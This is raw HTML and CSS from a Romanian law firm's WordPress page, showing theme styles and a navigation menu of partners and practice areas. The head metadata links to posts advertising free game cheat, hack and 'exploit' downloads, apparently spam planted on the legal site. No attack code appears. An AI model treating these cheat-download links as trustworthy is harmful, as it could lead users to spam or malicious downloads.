.genericon-italic:before{content:'\f472'}.genericon-picture:before{content:'\f473'}.genericon-fullscreen:before{content:'\f474'}.genericon-uparrow:before{content:'\f500'}.genericon-rightarrow:before{content:'\f501'}.genericon-downarrow:before{content:'\f502'}.genericon-leftarrow:before{content:'\f503'}.social-menu:before,.social-menu:after{content:" ";display:table}.social-menu:after{clear:both}.social-menu ul{list-style:none;text-align:center;margin:0 1.25em 0 0;margin:0 1.25rem 0 0;font-size:0}.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px}.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f7f7f7;background:#62d7db;-webkit-border-radius:3px;border-radius:3px}.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;display:inline-block;font-size:32px}.social-menu a:hover{background:#62d7db}.social-menu a[href*="wordpress.org"]:before,.social-menu a[href*="wordpress.com"]:before{content:'\f205'}.social-menu a[href*="wordpress.org"]:before:hover,.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b}.social-menu a[href*="facebook.com"]:before{content:'\f203'}.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998}.social-menu a[href*="twitter.com"]:before{content:'\f202'}.social-menu a[href*="twitter.com"]:before:hover{color:#3cf}.social-menu a[href*="dribbble.com"]:before{content:'\f201'}.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89}.social-menu a[href*="plus.google.com"]:before{content:'\f206'}.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39}.social-menu a[href*="pinterest.com"]:before{content:'\f210'}.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c}.social-menu a[href*="github.com"]:before{content:'\f200'}.social-menu a[href*="github.com"]:before:hover{color:#171515}.social-menu a[href*="tumblr.com"]:before{content:'\f214'}.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f}.social-menu a[href*="youtube.com"]:before{content:'\f213'}.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b}.social-menu a[href*="flickr.com"]:before{content:'\f211'}.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084}.social-menu a[href*="vimeo.com"]:before{content:'\f212'}.social-menu a[href*="vimeo.com"]:before:hover{color:#1AB7EA}.social-menu a[href*="instagram.com"]:before{content:'\f215'}.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b}.social-menu a[href*="codepen.io"]:before{content:'\f216'}.social-menu a[href*="codepen.io"]:before:hover{color:#000}.social-menu a[href*="linkedin.com"]:before{content:'\f208'}.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8}#wpstats{display:none}.primer-wc-cart-menu{display:none!important}.main-navigation .primer-wc-cart-menu{display:list-item!important}.primer-wc-cart-menu .primer-wc-cart-sub-menu{width:250px}.primer-wc-cart-menu .widget_shopping_cart{float:left;padding:0;margin-bottom:0;background:#1985a1}.primer-wc-cart-menu .widget_shopping_cart .quantity{display:block;float:left;font-style:italic}.primer-wc-cart-menu .widget_shopping_cart ul.product_list_widget{position:relative;left:0;max-height:250px;overflow-y:auto;border:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;background:inherit}.primer-wc-cart-menu .widget_shopping_cart p.buttons,.primer-wc-cart-menu .widget_shopping_cart .total,.primer-wc-cart-menu .widget_shopping_cart .product_list_widget{float:left;width:100%}.primer-wc-cart-menu .widget_shopping_cart .total{margin:0;padding:10px 0;text-align:center;color:#333}.primer-wc-cart-menu .widget_shopping_cart .total strong{text-indent:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons{padding:.5em;padding-top:0;margin:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;text-indent:0;background-color:#62d7db}.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px}.primer-wc-cart-menu .widget_shopping_cart .cart_list{background:transparent;-webkit-box-shadow:none;box-shadow:none}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item{padding:0;margin:0;width:100%;padding-bottom:5px;border-bottom:none;padding:.5em 1em;text-indent:0;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item img{width:100%;max-width:55px}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a{border-bottom:none;background:inherit}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove{float:left;padding:0;margin:20px 0 0 15px;z-index:1001;line-height:.8}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove:hover{background:red}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a:nth-child(2){padding:.5em 0 0 0;margin:0;width:100%;text-indent:1.75rem}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item:hover{opacity:.85}.primer-wc-cart-menu .cart-preview-count{margin-left:8px}body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block}@media only screen and (min-width:61.063em){body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{font-size:.75rem}}.woocommerce a.added_to_cart{text-align:left}.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce-page div.product .summary{margin-top:0}.woocommerce-page div.product .commentlist{padding-left:0}.woocommerce-page.woocommerce div.product form.cart{margin:1em 0}.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%}.woocommerce-page .primer-woocommerce .cart .qty{padding:.5em}.woocommerce-page span.onsale,.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit}.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px}.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px}.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0}.woocommerce-page table.variations tr:hover td{background-color:transparent}.woocommerce-page table.cart img{width:100%;max-width:100px;margin-bottom:0}.woocommerce-page table.cart td.actions .input-text{padding:10px!important}body.single-product span.onsale{padding:3px 18px;top:0;left:0}body.woocommerce-cart .primer-wc-cart-sub-menu{display:none}.woocommerce ul.products li.product a.add_to_cart_button{width:100%;font-size:16px;text-align:center;white-space:normal}@media only screen and (max-width:61.063em){.primer-wc-cart-menu .primer-wc-cart-sub-menu,.primer-wc-cart-menu .widget_shopping_cart{width:100%}}[class^="wp-block-"].alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}[class^="wp-block-"].alignfull img{width:100%}[class^="wp-block-"].alignwide{margin-left:0;margin-right:0;width:100%}.wp-block-image.alignleft,.wp-block-gallery.alignleft,.wp-block-video.alignleft,.wp-block-quote.alignleft,.wp-block-text-columns.alignleft,.entry-content ul.alignleft,.entry-content ol.alignleft,.wp-block-cover-text.alignleft{margin:0 1em .5em 0}.wp-block-image.alignright,.wp-block-gallery.alignright,.wp-block-video.alignright,.wp-block-quote.alignright,.wp-block-text-columns.alignright,.entry-content ul.alignright,.entry-content ol.alignright,.wp-block-cover-text.alignright{margin:0 0 .5em 1em}.wp-block-image.alignleft,.wp-block-image.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright,.wp-block-quote.alignleft,.wp-block-quote.alignright,.wp-block-text-columns.alignleft,.wp-block-text-columns.alignright,.entry-content ul.alignleft,.entry-content ul.alignright,.entry-content ol.alignleft,.entry-content ol.alignright,.wp-block-cover-text.alignleft,.wp-block-cover-text.alignright{max-width:40%;width:100%}.wp-block-image.alignleft img,.wp-block-image.alignright img,.wp-block-gallery.alignleft img,.wp-block-gallery.alignright img,.wp-block-video.alignleft img,.wp-block-video.alignright img,.wp-block-quote.alignleft img,.wp-block-quote.alignright img,.wp-block-text-columns.alignleft img,.wp-block-text-columns.alignright img,.entry-content ul.alignleft img,.entry-content ul.alignright img,.entry-content ol.alignleft img,.entry-content ol.alignright img,.wp-block-cover-text.alignleft img,.wp-block-cover-text.alignright img{width:inherit}.wp-block-gallery{margin-left:0;margin-right:0}.wp-block-gallery.is-cropped .blocks-gallery-item img{height:auto}.wp-block-quote p{margin-bottom:0}.wp-block-pullquote{margin-top:1em;margin-bottom:1em}.wp-block-button.aligncenter{margin-bottom:1.5em}.wp-block-audio audio{width:100%}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}</style><style class="optimize_css_4" type="text/css" media="all">.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-description{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}</style><style class="optimize_css_4" type="text/css" media="all">body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}</style><style class="optimize_css_4" type="text/css" media="all">blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget,.site-footer .widget form label{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper .site-info-text{color:#fcfcfc}</style><style class="optimize_css_4" type="text/css" media="all">a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}</style><style class="optimize_css_4" type="text/css" media="all">button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}</style><style class="optimize_css_4" type="text/css" media="all">button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer{background-color:#141414}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}</style><style class="optimize_css_4" type="text/css" media="all">.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}</style><style class="optimize_css_4" type="text/css" media="all">.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}</style><style class="optimize_css_4" type="text/css" media="all">.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}</style><style class="optimize_css_4" type="text/css" media="all">.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-inline-css' type='text/css'>.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}.site-description{color:#fff}.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}.site-footer .widget,.site-footer .widget form label{color:#fff}.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}.site-info-wrapper .site-info-text{color:#fcfcfc}a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}.site-footer{background-color:#141414}.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-fonts-inline-css' type='text/css'>.site-title{font-family:"Raleway",sans-serif}.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Raleway",sans-serif}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Playfair Display",sans-serif}body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Raleway",sans-serif}blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Raleway",sans-serif}</style><style class="optimize_css_2" type="text/css" media="all">.wpglobus_flag{height:12px;width:18px;background-repeat:no-repeat;background-position:center left}.wpglobus_language_name{padding-left:22px}.page_item_wpglobus_menu_switch .children{display:none}.page_item_wpglobus_menu_switch:hover .children{display:block}.menu_item_wpglobus_menu_switch .sub-menu{display:none}.menu_item_wpglobus_menu_switch:hover .sub-menu{display:block}.widget_wpglobus .flags-styled .flag{margin-right:.4em}.widget_wpglobus .list a{display:block}.widget_wpglobus .list a img{display:none}.widget_wpglobus .list a span.name{display:inline-block}.widget_wpglobus .list a span.code{display:inline-block;margin:0 0 0 4px}.widget_wpglobus .list a span.code:before{content:"("}.widget_wpglobus .list a span.code:after{content:")"}.widget_wpglobus .list.flags img{margin:0 4px 0 0;display:inline-block}.widget_wpglobus .select-styled{overflow:hidden}.widget_wpglobus .dropdown-styled{text-align:center;display:inline;list-style:none}.widget_wpglobus .dropdown-styled li{text-align:left;display:inline-block;margin-right:-4px;position:relative;padding:5px 10px;background:#fff;cursor:pointer}.widget_wpglobus .dropdown-styled li:hover{background:#eee;color:#fff}.widget_wpglobus .dropdown-styled li:hover ul{display:block;opacity:1;visibility:visible}.widget_wpglobus .dropdown-styled li ul{padding:0;position:absolute;top:28px;left:-21px;width:150px;display:none;opacity:0;visibility:hidden}.widget_wpglobus .dropdown-styled li ul li{background:#eee;display:block;color:#fff}.widget_wpglobus .dropdown-styled li ul li:hover{background:#ddd}</style><link
rel="https://api.w.org/" href="https://arongalanton.ro/wp-json/" /><link
rel="alternate" type="application/json" href="https://arongalanton.ro/wp-json/wp/v2/posts/8248" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arongalanton.ro/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arongalanton.ro/wp-includes/wlwmanifest.xml" /><link
rel='prev' title='Free Cheats and Hacks Download | Triggerbot, Bunny Hop, Semi-Rage' href='https://arongalanton.ro/2023/06/03/free-cheats-and-hacks-download-triggerbot-bunny-hop-semi-rage/' /><link
rel='next' title='List of all cheats | Executor, Exploits, Semi-Rage' href='https://arongalanton.ro/2023/06/03/list-of-all-cheats-executor-exploits-semi-rage/' /><meta
name="generator" content="WordPress 5.5.11" /><link
rel="canonical" href="https://arongalanton.ro/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/" /><link
rel='shortlink' href='https://arongalanton.ro/?p=8248' /><link
rel="alternate" type="application/json+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2023%2F06%2F03%2Fcheat-sources-executor-triggerbot-green-trust-factor%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2023%2F06%2F03%2Fcheat-sources-executor-triggerbot-green-trust-factor%2F&#038;format=xml" /><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type='text/css'>.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><style type="text/css" media="screen">.wpglobus_flag_ro{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/ro.png)}.wpglobus_flag_en{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/us.png)}</style><link
rel="alternate" hreflang="ro-RO" href="https://arongalanton.ro/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/" /><link
rel="alternate" hreflang="en-US" href="https://arongalanton.ro/en/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-270x270.jpg" /><style type="text/css" id="wp-custom-css">#contact-pagina-nume{border:1px solid #bcbcc2;width:120%;height:50%}#contact-pagina{width:130%}#buton-rotunjit{border-radius:50px}.wpcf7-form label{color:#fff}.hero-inner{text-align:center}.menu-item{white-space:nowrap!important}.nav li ul{width:280px!important}</style></head><body
class="post-template-default single single-post postid-8248 single-format-standard custom-background wp-custom-logo custom-header-image layout-two-column-default no-max-width elementor-default elementor-kit-11879"><div
id="page" class="hfeed site"><a
class="skip-link screen-reader-text" href="#content">Skip to content</a><header
id="masthead" class="site-header" role="banner"><div
class="site-header-wrapper"><div
class="site-title-wrapper"><a
href="https://arongalanton.ro/" class="custom-logo-link" rel="home"><img
width="879" height="270" src="https://arongalanton.ro/wp-content/uploads/2020/09/linii-aurii_2.gif" class="custom-logo" alt="www.arongalanton.ro" /></a><div
class="site-title"><a
href="https://arongalanton.ro/" rel="home">www.arongalanton.ro</a></div><div
class="site-description">Elitele Avocaturii din Vestul Romaniei</div></div><div
class="main-navigation-container"><div
class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
><div></div><div></div><div></div></div><nav
id="site-navigation" class="main-navigation"><div
class="menu-meniu-principal-container"><ul
id="menu-meniu-principal" class="menu"><li
id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a
href="https://arongalanton.ro/">ACASĂ</a></li><li
id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a
href="https://arongalanton.ro/despre-noi/">DESPRE NOI</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a
href="https://arongalanton.ro/despre-noi#IvanAron">Ivan Mircea Aron &#8211; Partener</a></li><li
id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a
href="https://arongalanton.ro/despre-noi#MihaelaGalanton">Mihaela Galanton &#8211; Partener</a></li><li
id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a
href="https://arongalanton.ro/despre-noi#RalucaOlteanu">Raluca Olteanu &#8211; Avocat</a></li><li
id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a
href="https://arongalanton.ro/despre-noi#AdrianaSiniteanu">Adriana Siniteanu &#8211; Avocat</a></li><li
id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a
href="https://arongalanton.ro/despre-noi#MirceaTarchila">Mircea Tărchilă &#8211; Avocat</a></li><li
id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a
href="https://arongalanton.ro/despre-noi#RamonaPetolea">Ramona Alina Petolea &#8211; Avocat Colaborator</a></li><li
id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a
href="https://arongalanton.ro/despre-noi#RoxanaMurariu">Roxana Murariu &#8211; Avocat Colaborator</a></li></ul></li><li
id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a
href="https://arongalanton.ro/arii-de-practica/">ARII DE PRACTICĂ</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a
href="https://arongalanton.ro/arii-de-practica#corporate-si-ma">Corporate și M&#038;A</a></li><li
id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a
href="https://arongalanton.ro/arii-de-practica#impozite-fiscalitate">Impozite / Fiscalitate / Achiziții publice</a></li><li
id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a
href="https://arongalanton.ro/arii-de-practica#imobiliare-si-constructii">Drept Civil / Imobiliar și Urbanism</a></li><li
id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a
href="https://arongalanton.ro/arii-de-practica#dreptul-muncii">Dreptul Muncii</a></li><li
id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a
href="https://arongalanton.ro/arii-de-practica#insolventa-si-reorganizare">Insolvență / Reorganizare</a></li><li
id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a
href="https://arongalanton.ro/arii-de-practica#litigii-arbitraj">Litigii / Arbitraj</a></li><li
id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a
